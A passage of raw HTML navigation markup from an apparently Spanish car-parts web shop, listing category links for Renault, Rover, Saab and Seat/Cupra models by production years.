style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2535-pilotos" title="PILOTOS">PILOTOS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
